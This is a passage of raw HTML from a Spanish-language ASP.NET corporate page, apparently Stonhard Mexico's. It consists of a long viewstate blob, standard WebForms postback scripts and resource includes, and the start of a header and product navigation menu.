tqPOphV7u8YDoeu7sMAH/[base64]/1dOqHhkb/zYANJz6l9xnSm/i23JVFpwMhzMOZQijbH9Qtp5S1WiWzXk6KF4UX5pICAGyL1oZGalLyUb+UKTjqBNQUOssYpPPWAvuWPtr1+aWn1he32Y/D04OAvKxjPdEMv8LmIwrJVea7nZwSz/MhI3uAs1gu/5gyWqpGDGzyuyD+jbvg0cA8qtHGWT1vsagoYolilYXpaRxeo9bXok/2G1G7F02elao1sxIlnZlA4PGhIBi0VgFF5G6BBzg/[base64]/5E3RpaDnGc74nEgiqdu/K8jEct2neXe107/3aYz0rEL0YaR8UZELbfpEkSinmLBOg2W+CFA29/vcLCEUyb4CZSFlx7qv2WOUE2Ju/4PP32rZqLAPzExtD4VO9j6311Q4AQcBH3m7BFRAe0VV7IlfWpe6bWDA43u9tfOkTcqCNXPl6InGBRVvmehDDWzlltiL5NEF0AwehQJiYXiSVoqaUcGLzxpeKI/Chf1P9di3KvaDFLiSuTykuxyD+ui8IJMpZAl0+gdJpTUn+0A4z/MjKPkPBs4LK7Xr741t1CBvhsT4b9S0UTAGDRe1SyGwuiP1F3esujDzkeKa9SmpZ/e0JMWvYlEygBeEr4WEfeTYgvOHXLX//aRx+g+iDvnjNkXFyx5cwJc4Kgxq4ryHGuX50edKKLsiinZb6aUujEfwApRfLjMAT4GKITB/lTNfc3TaAcSbYxsjZJOmFRIQZ/wOFemPgFsxdGnwhGqYZho4NRZ0HQ+17Lf+uZYbooAzYHx9HkQ+xS9gQ6SGpLRXZXkZwyHvscrGJTGp2IRQf+/BlRIHpXqEXQOxpZ1JqUB/xzZFuVhlRLQCgihfbAuNDuM8cdzYbMA+hjBd3eNJBkbEWa00ndWUL9s0jP+AbJOuV11SNDBzgS2WHJMsol6LAQ3sC9YUgLDIaXMvyBkZPlOvWM+rj4Ckv739kcqwpaLbK8LwXfZlvmNoff0mNOfrOefYDTLugkPds+dfmOdzC0Sk8x/izERbvGpKbcIBLOwmnAFkIw41pGYX23vnawyDeaGjEOscRageumR0Ev9h6/MiziwervB5oFRkNccxr9lSwUIBSeiosofq34mug99K7HlvuE4TYO2wQPWHqZkeh22SvFO14rCTLRqkMgreV4FU9GF1vXUteeLi03ViXELALRCAjlry54njnZFS6EOQI9ppD27tHibAedUVkGjC3ZOS3F7DtW3sFcT2+E3lURp/n9cq9qR9owu8JIvAZc7xepQTCIzYzWXZJeCLVmL4rO8RS6jZ+Zex7bgCTayU676yFUvPjTqEzBWTUZeE3eg5/[base64]/9b//2f9y67+R/T2x679sWsbJZ1TCiFtpmQAwUolA1MLTWZ5zitWi45u8gKb8A7foveqUr93P0618yjYdzJCaCVTLOCpzg00ltCZubQjxFsrAD18R/7/fuzXmgYcLJw2xRS6t0UhBRGne/Sf8PYaVkLk9CGY5BuuIFq0bpu8GTzTsyCQ6rau7zfDWUFyFhwogMIiPGBxBkXuzDdJZdt3UYIHmF6WSuOmS2Yc0sAvHrIAZ2V7Q5kJKjGZD/+aiwMlKdGOoYeNkxe9yNBvGSG+ZfTZ7p/vbsTOYzZDhETF5xIIpWqFxM226NxcZm03Bj+DP6dA8Ya0EdKl5XXSNumhh1owCEB6b4W/9C/LRcTb10C/sBPoP13Hby8X+9V5l3hXr80x0vKn5tA1ae4ug65V2zRUV8YvxhQ3lJxqzK0wrYIQnrHhi8VTI+a7P9nFSmz4+mBmFf4mEWfpA8pbriVbM3fK/tznIYyJzetcKYN6f6uOQS8PgcSXZ+mDjUdQbcdGgX5MaM+iT5iKYbT98j0sCZ+j7bTxrDpJiRs+SpQZ75/8NjZzpY8lzqLJHIEFbbqePRIedNRDjcx1LosEx+6Zub/ISNhmnfxtPzlM4RG+UUs12X3Kj9HeI8r6T6kX5W3NICbx9a44ZXDE/lKABSKaY/LXQFJGX7XtICmqpPnovu+2pmoqXZRAwyw+pIiHnPixFmj9HfTFMfFe0jaRVqoe9MdH937E0zk8S7L2WrT9wnlOini6VfoWvk33z5xKFqPxEPNkHSe0T270kH02GElIE+lJE+oJSo0SrW+npRhBSUrRABym+l3F+DlmOwhZrycDrkkKr6axwTULb/QTJHlsYlYbW/Jns26Kx+UhTSqi18tAOJmmbMJXMajfEi4KyVUh10zOoku8NdtWjS8pZCD+QPOHPYkEjpmTvoGfBh2tBTjRDQcJNiDxQe7vyLVIqifyaxeGx96eZjaRgebhVEgbqYmgzVO5bqzYV03twYjTAlvb85cfHGf2Q/siPz0ezXciMSc5RZ6L0QDF7041J8gXBfCbBKBTTy4Yzua1XrFzcjFPK2hr4XBJBwOy6SC65LS9+t2OEQ6PLjIMM6bRwE7kKfnS4pMzloaX57HpvU3ny+v/Tg23joKGq/yuWzyxjwx9oMmTIK6IAtS2LUMnCEa+UA1jgSRwtqZ69bpO3Qpt2sgOYba5VT7yV9I1YsRN0qJ7oM1Y5s3YfE+DXvlOxnmqH66gEcxEQ0ILuzfZQN2K8TOWlZ+fBcUGIueL/yK2AN8kgdQJvWP1aqqc7QcqdXhbpoFFkhlWFAC8QmEW4NTWzv7MnEl76an+wsBAC9SlU1gmezXRBrH/PsSJYkPl/mSLfMrNkWiAo67/FTGbFl5fkuypXyCmbZpBSw6m8cU2nOuGEMnPStQYd1I5ZQPq7xJCxWAKGQ3SOpXUB3/[base64]/L5fnHsH6nOx6yeK4fhraWavlWcU+/fMeO+c8aOu/sFvyvYFeo8bOMVPykFVrUOqy4H2CREp+jPUVgLk3ZqdRPrzg6QzToixLkuwTLndCUuEfc0qy4HZNFYYOgx2wuyENkl4eft8W27bPtM6aifEkG1fGD75NieFgrf+dElkwzs5+tpmncuoO5arj2uGcQUTPUOY4fAipUTI/[base64]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[base64]/hcN5YK3gGFhYal+pxxKlNz3r3JrrFix7boRgAgcgcHrpdvZgMoMNfoV6iXaNCVdUlraIgHOyq9079KZ7VBI4MGEzoKCVR6ZB9FlAx4b/8gYU8kL069ECnkxMRsPmMeah5tO2YBdkrHvTHysGoX0qlt7O6smR0Ys9UGnaf8h/RF3JccISBGK7qRMajHJbOweV/88ZtkoGO1R3KF2hdpVGFo1Zs4EhcK9GiwNhb+NDpJ0Ypbmx6SmBuQK91UzGdlVsTTJ44raOEId2kcaP8bVJ9vAcM0Z2yU7nc5NrB5T3GVyfVjanZQ6HjDONqPIBbzqT8ZkLNyMr+Z4y8plEc58hrOAYwbFQMM1XxnXl/FLHOIQvY8zbml+lfTpzV7TtX3l4KJaE8/ePuomXqA+YtuBEpcRd3YuGN9G6xJNGRnMsjGLsUsr0ytXSjfiiPUjWrFcTNNL2mBXpFNWJpeX3BAYv/t6r8wzk6AhX2x1MMSZesMcoVJEss/8JSYmfQRbtj833neI71ojtu63EArUwWocBAXHhG/9r9PcAE1WWdHTandlSOToh8XtZzh2D9evsKDQTabZDvx73JUfIsIeoXlxurd3vXj+P6HY0FAccQQ0cbNlMSABQd+kNbB9/9CgAohwW/bZsnJEt5dWRedAjysO2cA537DW3kVlixDsN9jEkCROaYX94yk9kpRVZwc9YjLVgwMDoeOZR3ocVyF/xVGJMWiZxoq90RjKURiWatxo4Bk4rbc58iy5+gY5SE3UzXej/fPROR3MwmoNZuKDWEcHxbAmC0+MLpYZZRBGhfltyaDtri2o4y4H0rR/[base64]/cUL2OETOGPdifgPIE3ZwMGk9EXv8wZyz449dbukYzkzxtZWZ+StAqBWejUxbo7Btp4MI/wsLQ/[base64]/dB7BSZ4n/vQvNaJv/uO3tn55ZaWTlB9Cdvdsz7P7ZsRElVj9gPPINv5EjH70ku14BE+OiKAR+S1nVPdMZZWqb1+dIb7ptafL574AR3NiRSc71+6sps0AZ9GShX3ypIk5K1ay4zpAueIhmCZgb1HJYSnfYsA3hFA03ss11Lx30JExgHG6g/PuvMcSihfeJ4VU3PDIwzj9RiY4R1mIH8nNaBX5sy3IeGuiOyj9WHCu1S/wh1+nvq6nELutZhaXXt75fPkiiUSLdsIwkPkVe+Joh2vNdtDEuJiZw6IP8soAcQIFe1pbyVul8RoXNvyI1lhytc8VLxc82Y+/6QVpMQ/tW8jr0b1wrrRGHWIYb5l3NgC0o7GOaPVldK50ecijpwIREUwjxckjHtrvH1Lz1V0mWPlTk1w3O5FNNQEpHzg3JTI4lw39wqo53g3BGd1/LsUbzXiuuKqFG2mjEIKxEnWyFUrv7W5iqgBDAEPHEl64/dNoeGcvZDvE7jdYxmvZTe+g9n+5KzkjjtgiaC2D/QvRH9+09zh56aWR1oQ9eleKTkypxpFuFGAJjIhMNn1SzsstJ93enaS6VGSymrshCjEg0ikC8Ss82SCYZz6gKrer4iReeeJp/[base64]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[base64]/3FiSBGunDM80vgCn8ezUT3Zduh6BfvbDYKR1qpA1fy8DrqYzs5TyfYRiSdpG6UGoJM0eMD1DijhFuOZq5vDiJh5P09peCFtg4N5Xf+x0tJOe8CPv29W+bQOIy9w4uw9nKCwZr6Iskh/BnH0/v8JKdI4qjWVJt9rLEOZLz64QuHO5XuApzc0jEAa5mJDGOVVrYc30tl4YB+aFkzE5XVy0cWPVRZeKGrsOY3qgTCJTlfaEE8jnzZoLKh4XemLgpUVnjcMpMkx5bE540ztehz0bpvKjB1j9fgKrjuWNjiTZTXa/+Gj1rP4NlitA9XsKYB62G/DKR3RG56KH/EMCOMPM2St8ekrxqQXLzSiZi/Y5zb+AU4ziFgBfsryqL1qI4wQs+ujGHPMtqtxyNXLHqllWBuzXcQEeJO+dmjuR0Jl7zh8pjm5SR5cjQwDzKhmDaFa0SefN/DzxyUjGJgYvvc7oJMSg3mB14sbBMAH588Z1e8KdODn7ll8XRBEBeFZ6+vaXRMtOi98F6ZATLn4HRMBf4FZCy3m0mEZVzQv5QAQqDBLAw5O1IjtatooZoai0KeiFsGuowC8pCHaXMegolnbDKOPB41cFxXk5mJOOpYcfJLYwvnC/9m0CnF8hzi9OakKIGbSoe0H1qpvr1BSgQxd/HHe9zDRVzjGSOSOXtHSzzPNSExB/9sNfXF+cn9gBAtgxM/vGlvNIgp3yI+pwUfm4/+TCvyNHXfeChtAqvGaGC1EDDzxu/JmJIEHSWmhjZkyaIouNlNSQIacgxnBf66SA2Jio4IesU/8SprwZbPwussCV0LQol6BgAhr8kfsb8V3QYYNKwzbGRbWFBLfWMnbYwv/jNe8NxNFxKJogrGJo1+/intJs0MoAxPBibE04I6ZnEE2R5mAB1ykj5yT5w6FanOO1KS6RuoUyMpWDZnYe98Kdx4cmmyTurhSwbF271oZKPRy4Jf+7sKLS+hdTNGe6L1jYbfRRyogSJr9d4y/NAmlgfMTnEjA71n5Cept69SYk+FGk8O3SyTBa0+dpEof6byG2okVliX3f8UkRoixMtb6IQJ4v3lr1M2SBqLkRBFBUaWKrREJ6l/[base64]/887GDG6h3Y7Rel1tESSDWQTcdNF5E4CsGNMIgqkJcFYt6L6imN8AkFnP+o8SfZ+mBJr7F9HVYqhJdFSqSS8bRqD+mfRqq1LjjMeGysp81Jt4k3N21aVadH+xydkWzRLaZqI6F3JRZwFOPShaRoMzE3gIzxE8BVNNYFhmlMTKpr2mOyw7rGLL+LNm03ow64jlr/Wo19Vw1ESGs0V2eusCZziYGINwAwSLg6VhEIaCcXiSKj2toI39I/76rNKXSIzO8wH9qOO6lGGNW3KV8DUUbiI6ZaBpANLn537Cs1zulA5MX4bn1WFk9MjQ+CxWQEFQawK1nkDZ+sbMstVV2yBHSJfTLro6A3Fp0DPifeJvYMVaCpjMLil8TiB/xrnOGMH05TAFM/fMc4xqb/9cNK5Vt6EYY7QLPHyiEw98E/JcS3v1RR8fJ2WxDdYUSL8hKDwZSi69KUQcXpmKFbS6+qyTWrxB2k4ImaU+jZSOFT8xqhMz44pTgaviFx6WeucJuQahv4n3tfPlGFmVk+yOSmuWDa2Y9ZUgLp5JLSd+nlbgRQv5Nb2ZV+jyNAIRvxFJXLwcEtZ/wiP5L8Ntc3qWbgcHHiHQcjGPHRJ5eiTKH+9S7a0AGuz9iXVlDssyYZ9OC/ZbuNgXuc4nm04pB+LTR+u6UZNNX0qrAZB56tjsKGsCSc6LiTnbNaFUV0YI26ou6KKGXxW9LY5Na9oAfgNUQNydxj6cob6GmxNlThh06erptTLOQLihm3AlmF+bmSgPY+PEtfIdU8M+VKOfjIS4QckVb5QS3np5PF48Mxezih3MYLhR8KSanFT3D+DK/7Y0xYHzED+3Z6vQfhhuA8+KzqeomaSY91DcsljJ7PynpA7QzPfzTnNejC1Q5YYVTur5l9vEt00Ih2YYHd5dvGu7bTkQ/f+Srf3H+eo7Jn+Q4vLLFzqKMuR5ov3dnFlecv4mzRx/a/buuQrh9KgIV7OhfIUraobPZCWdUSn3xIwRpc9LePInjETBAtwo2uRIzyABixSraDEUnQjVjigMSlMfnt+3mzQjcy/oc7Uk7QTq9yPTfPcUkl" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1AnuAOBFQYz2mq98W5lqjQIYpmzGVPzVM8QRbxdVB4tCsHUAlL4-9YP7MzRB9dD3J7cErZv_Z5-ssaCJrSoDoPYilAFeDhCgaPLegVbTEVy1wJG0YVG4uQXAV5O2E4sygg2&amp;t=ffffffff93d1c106" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$up3','ContentPlaceHolderDefault_cp_body_ContactProduct_20_up3','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$up2','ContentPlaceHolderDefault_cp_body_ContactProduct_20_up2','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$up1','ContentPlaceHolderDefault_cp_body_ContactProduct_20_up1','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$UpdatePanelProjects','ContentPlaceHolderDefault_cp_body_ContactProduct_20_UpdatePanelProjects','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$iup','ContentPlaceHolderDefault_ProductFinderPod_31_iup','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_33$cfromUP','ContentPlaceHolderDefault_centerContactPod_33_cfromUP'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$btnSubmit','ContentPlaceHolderDefault_cp_body_ContactProduct_20_btnSubmit','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_20$ddlClientType','ddlClientType','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$marketsDD5','marketsDD5','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_33$btnSubmit','btnSubmit'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/media/10873/logo_web_stonhard-mx.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="B&#250;squeda"></li>
				</ul>
        	</li>
							<li><a href="https://www.facebook.com/StonhardMX/" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://www.linkedin.com/company/stonhardmexico/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
				<li><a href="https://www.instagram.com/stonhard_mexico" target="_blank"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon"/></a></li>
							<li><a href="https://www.youtube.com/@stonhardmexico" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="">Productos<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
